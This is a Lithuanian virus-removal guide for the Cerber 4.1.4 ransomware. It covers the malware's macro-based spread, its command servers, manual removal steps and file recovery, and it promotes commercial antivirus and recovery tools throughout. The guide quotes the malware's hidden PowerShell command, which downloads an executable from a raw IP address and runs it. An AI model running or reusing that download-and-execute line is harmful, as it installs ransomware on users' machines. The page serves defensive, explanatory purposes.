Cerber 4.1.4 viruso šalinimas (Viruso pašalinimo instrukcijos)
Cerber 4.1.4 viruso pašalinimas
Kas yra Cerber 4.1.4 virusas?
Teroras tęsiasi – pasirodė Cerber 4.1.4 virusas
Cerber 4.1.4 virusas yra grėsmingosios Cerber kibernetinės kampanijos tęsinys. Praėjo savaitė, kai hakeriai sudrebino virtualią bendruomenę su Cerber 4.1.0 ir Cerber 4.1.1 viruso versijomis. Matyt, šios failus užkoduojančio viruso versijos buvo per silpnos, todėl buvo sukurtas dar vienas atnaujinimas. Jis tęsia pirmtakų darbą ir į užgrobtus failus įterpia plėtinį, sudarytą iš atsitiktinių simbolių. Paskutinioji versija buvo atnaujinta Locky ransomware pavyzdžiu ir yra aktyvuojama panašiu būdu. Cerber 4.1.4 virusas naudoja Word dokumentą ir prašo įgalinti Macro komandas, kad viruso vykdomasis failas galėtų patekti į kompiuterį. IT specialistai plačiai diskutuoja apie šią viruso plėtros strategiją, kurią naudojo ir Locky virusas. Interneto vartotojai, kurie seka IT pasaulio naujienas, tikrai gali išvengti šio kibernetinio pavojaus. Tačiau, jeigu virusui vis dėlto pavyko įsibrauti į jūsų kompiuterį, nėra jokio reikalo panikuoti. Tiesiog turite pašalinti Cerber 4.1.4 pasinaudodami FortectIntego.
Naujoji viruso versija tęsia pirmtakų pradėtus darbus ir kelia chaosą visame pasaulyje. Kaip ir 4.1.0 bei 4.1.1 versijos, jis taip pat naudoja IP adresą, kad galėtų nusiųsti UDP paketus į nuotolinį Command & Control serverį. Paskutinioji versija patobulino šią techniką ir naudoja trijų IP adresų rinkinį (5.55.50.0/27, 192.42.118.0/27, 194.165.16.0/22), kurie padeda perduoti techninę informaciją į serverį. Ši savybė leidžia viruso kūrėjams surinkti daugiau vertingos informacijos apie užgrobtus kompiuterius. Akivaizdu, kad tokia galimybė įkvepia hakerius tobulinti virusą ir kurti dar pavojingesnes jo versijas.

Vienas pagrindinių Cerber 4.1.4 viruso išskirtinumų yra naujas jo sklaidos būdas. Ankstesnės šio failus užkoduojančio viruso versijos jau naudojo „spam“ žinutes ir netikras sąskaitas siekiant įsibrauti į kompiuterius, tačiau ši versija pradėjo naudoti Macro komandas. Kai vartotojas atidaro gautą .doc failą, jis pamato MS Word dokumentą, kuriame pateikiamos atsitiktinių ženklų ir kodų eilutės. Visa laime, naujosios Microsoft Word versijos išjungė automatinį Macro komandų aktyvavimą. Tad virusas prašo vartotojų jas aktyvuoti. Paskui, kai reikiami nustatymai yra modifikuoti, Cerber 4.1.4 ransomware virusas paleidžia PowerShell. Po kelių sekundžių, base64 tipo komandos eilutė pradeda viruso aktyvavimą ir pabaigia šia eilute:
POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile(‘http://94.102.58.30/~trevor/winx64.exe’,“$env:APPDATA\winx64.exe“);Start-Process („$env:APPDATA\winx64.exe“)
Kaip matote, ši komanda reikalinga tam, kad būtų atsiųstas ir aktyvuotas pagrindinis aktyvavimo elementas – win64.exe failas. Tačiau, jeigu naudojate 32-bit Windows system, aktyvavimo failas yra win32.exe. Tuomet virusas palieka failą %AppData% aplanke ir elgiasi įprastai: užkoduoja visus kompiuteryje esančius duomenis ir darbalaukyje palieka Readme.hta failą. Be to, failų šifravimui pasibaigus, pakeičiamas darbalaukio fono paveikslas, kuriame informuojama apie Cerber 4.1.4 ataką. Išvydę šią žinutę, nepulkite į paniką ir nesuskubkite paklusti kibernetinių nusikaltėlių raginimui sumokėti išpirką. Iš tiesų, kol kas nėra jokio efektyvaus užšifruotų duomenų atkodavimo būdo, tačiau pervesti pinigai negarantuoja, kad hakeriai padės atkurti prarastus failus. Tačiau šiuo metu jūsų prioritetu turėtų tapti Cerber 4.1.4 pašalinimas.
Viruso plėtros ypatumai
Cerber 4.1.4 virusas platinamas naudojant gerai žinomą ir hakerių pamėgtą strategiją – užkrėstas elektroninio pašto žinutes (spam). Interneto vartotojai yra nuolatos perspėjami dėl elektroniniame pašte tykančių pavojų ir perspėjami neatidaryti sąskaitų, oficialių dokumentų ar policijos pranešimų, kuriuos atsiunčia nežinomi siuntėjai. Tačiau nukentėjusiųjų skaičius vis tiek išlieka aukštas. Kibernetiniai nusikaltėliai naudoja puikiai apgalvotas įtikinėjimo strategijas ir sėkmingai priverčia vartotojus paklusti jų scenarijui. Tad jeigu gavote laišką iš policijos, mokesčių inspekcijos ar kitos oficialios institucijos, prieš atidarydami laiške prisegtą dokumentą, įsitikinkite jo tikrumu. Atidžiai peržiūrėkite, ar nėra paliktų gramatinių, raštvedybos ar kitokių klaidų. Taip pat atkreipkite dėmesį į tai, ar yra pridėti įmonę reprezentuojantys atributai (logotipas, parašas ir pan.), o jų nebuvimas yra svarbus indikatorius, kad laiškas greičiausiai yra netikras.
Ar įmanoma visiškai pašalinti Cerber 4.1.4 virusą?
Efektyvus Cerber 4.1.4 pašalinimas įmanomas tik tada, kai naudojama patikima antivirusinė programa. Įdiegę programą ją atnaujinkite ir tuomet pradėkite viruso pašalinimą. Tokios antivirusinės programos, kaip FortectIntego ar SpyHunter 5Combo Cleaner, įprastai sugeba pašalinti Cerber 4.1.4 virusą per kelias minutes. Tačiau jeigu norite atkurti prarastus failus, jums teks nusivilti. Vienintelis efektyvus būdas atkurti užšifruotus duomenis yra pasinaudoti atsarginėmis duomenų kopijomis. Jeigu jų neturite, galite mėginti pasinaudoti alternatyviais failų atkūrimo būdais, kuriuos rasite straipsnio pabaigoje. Be to, jeigu virusas užrakino jūsų kompiuterio ekraną ar negalite įdiegti antivirusinės programos, atidžiai sekite žemiau pateiktas instrukcijas.
Rankinis Cerber 4.1.4 viruso pašalinimas
Rankinis Cerber 4.1.4 pašalinimas saugiajame režime
Svarbu! →
Rankinio pašalinimo instrukcijos gali būti per sudėtingas paprastiems kompiuterių naudotojams. Tam, kad viską atliktumėte teisingai, reikia turėti IT žinių (pašalinus ar pažeidus gyvybiškai svarbius sisteminius failus galima visiškai sugadinti Windows sistemą). Be to, tai gali užtrukti net kelias valandas, todėl mes rekomenduojame verčiau rinktis aukščiau pateiktą automatinį pašalinimą.
1 žingsnis. Įjunkite saugųjį režimą
Geriausia rankinį kenkėjiškos programos pašalinimą atlikti saugiajame režime.
Windows 7 / Vista / XP
- Spustelėkite Start > Shutdown > Restart > OK.
- Kai jūsų kompiuteris taps aktyviu, kelis kartus spauskite F8 mygtuką (jei tai neveikia, pabandykite F2, F12, Del ir kt. – tai priklauso nuo jūsų pagrindinės plokštės modelio), kol išvysite Advanced Boot Options langą.
- Iš sąrašo pasirinkite Safe Mode with Networking.

Windows 10 / Windows 8
- Dešiniuoju pelės mygtuku spustelėkite Start mygtuką ir pasirinkite Settings.

- Slinkite žemyn, kad pasirinktumėte Update & Security.

- Kairėje lango pusėje pasirinkite Recovery.
- Dabar slinkite žemyn, kad rastumėte Advanced Startup skyrių.
- Spustelėkite Restart now.

- Pasirinkite Troubleshoot.

- Eikite į Advanced options.

- Pasirinkite Startup Settings.

- Paspauskite Restart.
- Dabar paspauskite 5 arba spustelėkite 5) Enable Safe Mode with Networking.

2 žingsnis. Išjunkite įtartinus procesus
Windows Task Manager yra naudingas įrankis, rodantis fone veikiančius procesus. Jei kenkėjiška programa vykdo procesą, turėtumėte jį išjungti:
- Norėdami atidaryti Windows Task Manager, klaviatūroje spauskite Ctrl + Shift + Esc.
- Spauskite More details.

- Slinkite žemyn į Background processes skyrių ir ieškokite ko nors įtartino.
- Dešiniuoju pelės mygtuku spustelėkite tai ir pasirinkite Open file location.

- Grįžkite prie proceso, paspauskite dešinį pelės mygtuką ir pasirinkite End Task.

- Ištrinkite kenksmingo aplanko turinį.
3 žingsnis. Patikrinkite programos paleidimą
- Norėdami atidaryti Windows Task Manager, klaviatūroje spauskite Ctrl + Shift + Esc.
- Eikite į Startup skirtuką.
- Dešiniuoju pelės mygtuku spustelėkite įtartiną programą ir pasirinkite Disable.

4 žingsnis. Ištrinkite viruso failus
Su kenkėjiškomis programomis susiję failai gali slėptis įvairiose jūsų kompiuterio vietose. Pateikiame instrukcijas, kurios gali padėti juos rasti:
- Windows paieškoje įveskite Disk Cleanup ir paspauskite Enter.

- Pasirinkite diską, kurį norite išvalyti (C: pagal numatytuosius nustatymus yra jūsų pagrindinis diskas ir greičiausiai bus tas, kuriame yra kenkėjiškų failų).
- Slinkite per Files to delete sąrašą, pasirinkdami šiuos failus:
Temporary Internet Files
Downloads
Recycle Bin
Temporary files - Pasirinkite Clean up system files.

- Taip pat galite ieškoti kitų kenksmingų failų, paslėptų šiuose aplankuose (įrašykite juos į Windows Search ir paspauskite Enter):
%AppData%
%LocalAppData%
%ProgramData%
%WinDir% -
Baigę iš naujo paleiskite kompiuterį įprastu režimu.
Kaip ištrinti Cerber 4.1.4 naudojant System Restore
-
Žingsnis 1: Perkraukite kompiuterį į Safe Mode with Command Prompt režimą
Windows 7 / Vista / XP- Paspauskite Start → Shutdown → Restart → OK.
- Kai kompiuteris įsijungs iš naujo, pradėkite spaudinėti F8. Tai darykite tol, kol pasirodys Advanced Boot Options langas.
-
Iš sąrašo pasirinkite Command Prompt

Windows 10 / Windows 8- Spustelėkite Power Windows mygtuką. Po to spauskite ir paspaudę laikykite Shift mygtuką, galiausiai pasirinkite Restart..
- Pasirinkite Troubleshoot → Advanced options → Startup Settings ir vėl spauskite Restart.
-
Kai kompiuteris įsijungs iš naujo, lange Startup Settings pasirinkite Enable Safe Mode with Command Prompt

-
Žingsnis 2: Atstatykite sistemos nustatymus ir failus
-
Kai pasirodys Command Prompt langas, įveskite cd restore ir spustelėkite Enter.

-
Dabar įrašykite rstrui.exe ir vėl spustelėkite Enter..

-
Kai pasirodys naujas langas, spustelėkite Next ir pasirinkite sistemos atkūrimo tašką, kuris yra prieš Cerber 4.1.4 pasirodymą jūsų kompiuteryje. Po to vėl paspauskite Next.


-
Dabar spauskite Yes ir pradėkite sistemos atstatymą.

-
Kai pasirodys Command Prompt langas, įveskite cd restore ir spustelėkite Enter.
Svarbu. Kaip atkurti duomenis?
Instrukcijos, pateiktos aukščiau, yra skirtos padėti jums ištrinti Cerber 4.1.4. Tam, jog atkurtumėte savo failus, rekomenduojame sekti virusai.lt ekspertų paruoštas instrukcijas.Jei Cerber 4.1.4 užšifravo jūsų asmeninius failus, galite pabandyti juos atkurti šiais būdais:
Ar Data Recovery Pro yra efektyvus?
Ši programa gali būti vienintele jūsų viltimi atkurti bent jau dalį užkoduotų duomenų, kol virusų tyrėjams pavyks sukurti įrankį, leidžiantį atkurti Cerber 4.1.4 užgrobtus failus.
- Parsisiųsti Data Recovery Pro;
- Įdiekite Data Recovery sekdami diegimo vedlio nurodymus;
- Atverkite programą bei paleiskite kompiuterio skenavimą tam, jog rastumėte failus, paveiktus Cerber 4.1.4 viruso;
- Atkurkite juos.
Ar Windows Previous Version function gali padėti?
Nepaisant to, kad šis failus užkoduojantis virusas yra destruktyvus ir galingas, jums gali pavykti atkurti bent jau dalį prarastų dokumentų. Tačiau šis metodas jums gali padėti tik tuo atveju, jeigu prieš viruso ataką buvo aktyvuota System Recovery funkcija.
- Suraskite jums reikalingą užšifruotą failą ir paspauskite ant jo dešiniuoju pelės klavišu;
- Spauskite ant “Properties”, o tuomet atverkite “Previous versions” skirtuką;
- “Folder versions” lentelėje ieškokite egzistuojančių failo kopijų. Jei jų yra, pasirinkite pageidaujamą failo versiją ir spauskite “Restore”.
Galiausiai, susimąstykite apie savo kompiuterio apsaugą ir tokių virusų kaip Cerber 4.1.4 prevenciją. Kad apsisaugotumėte nuo ransomware kategorijai priskiriamų virusų, naudokite patikimas antivirusines, tokias kaip FortectIntego, SpyHunter 5Combo Cleaner arba Malwarebytes.
Jums rekomenduojama
Saugiai prisijunkite prie savo interneto svetainės, kad ir kur bebūtumėte
Bedirbant su tinklaraščiu, interneto svetaine ar kitu projektu, kurį turite nuolat prižiūrėti, jums gali tekti prisijungti prie serverio ir turinio valdymo sistemos kur kas dažniau nei įprasta. Bene geriausias sprendimas kuriant saugesnį tinklą – statinis/pastovus IP adresas.
Jeigu nustatysite prie jūsų įrenginio pririštą statinį IP adresą, palengvinsite serverio ar tinklo valdytojo darbą, kurie kontroliuoja prisijungimus ir veiklą. Be to, būtent taip išvengsite kai kurių autentifikavimo keblumų ir galėsite naudotis savo banko sąskaitomis nuotoliniu būdu, nesukeldami įtarimo su kiekvienu prisijungimu, kai būsite kitoje vietoje.
Tokie VPN programinės įrangos tiekėjai kaip Private Internet Access gali jums padėti, jei norite kontroliuoti savo internetinę reputaciją ir lengvai valdyti projektus, kad ir kokioje pasaulio vietoje bebūtumėte. Geriau neleisti prie jūsų svetainės prisijungti iš skirtingų IP adresų.
Atkurkite failus, kuriuos sugadino pavojingas virusas
Nepaisant to, kad yra įvairių aplinkybių dėl kurių sistemoje esantys duomenys gali pradingti, įskaitant ir netyčinį pašalinimą, dažniausia priežastis, kodėl žmonės netenka nuotraukų, dokumentų, vaizdo įrašų bei kitų svarbių duomenų – tai kenkėjiškos programonės įrangos įsirašymas.
Potencialiai nepageidaujamos programos gali pašalinti kai kuriuos failus bei neleisti veikti programinei įrangai. Vis dėlto, didesnę grėsmę kelia pavojingi virusai. „Ransomware“ tipo virusai koncentuojasi į duomenų šifravimą ir vartotojų prieigos prie duomenų ribojimą, todėl įsirašius tokį virusą į kompiuterį galite visam laikui prarasti asmeninius duomenis. Ypač jei nepasveriate kaip svarbu daryti failų kopijas.
Užkoduotų failų atrakinimo galimybės yra labai ribotos, tačiau kai kurios programos turi duomenų atkūrimo funkciją. Kai kuriais atvejais Data Recovery Pro programa gali padėti atkurti bent dalį duomenų, kuriuos užrakino failus koduojantis virusas ar kita kenkėjiška programa.





















